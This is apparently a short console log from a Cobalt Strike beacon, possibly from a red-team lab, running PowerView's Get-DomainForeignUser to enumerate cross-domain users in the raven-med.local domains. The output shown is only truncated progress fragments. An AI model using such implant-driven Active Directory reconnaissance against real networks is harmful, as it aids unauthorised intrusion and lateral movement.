 beacon> powershell Get-DomainForeignUser
[*] Tasked beacon to run: Get-DomainForeignUser
[+] host called home, sent: 325 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress"
beacon> powershell Get-DomainForeignUser -domain Prod.raven-med.local
[*] Tasked beacon to run: Get-DomainForeignUser -domain Prod.raven-med.local
[+] host called home, sent: 405 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress"
beacon> powershell Get-DomainForeignUser -domain raven-med.local
[*] Tasked beacon to run: Get-DomainForeignUser -domain raven-med.local
[+] host called home, sent: 393 bytes
[+] received output: